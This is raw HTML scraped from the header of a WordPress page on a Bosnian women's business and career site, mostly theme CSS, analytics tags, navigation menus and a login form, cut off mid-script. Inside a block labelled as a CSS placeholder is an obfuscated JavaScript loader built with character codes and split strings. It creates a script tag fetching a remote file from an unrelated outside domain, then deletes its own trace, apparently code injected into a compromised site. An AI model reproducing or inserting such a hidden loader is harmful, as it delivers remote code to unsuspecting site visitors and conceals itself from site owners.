.td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-4989 single-format-standard td-standard-pack business-i-life-coach coach featured tdm-menu-active-style2 balansiranje-poslovnog-i-privatnog-zivota global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
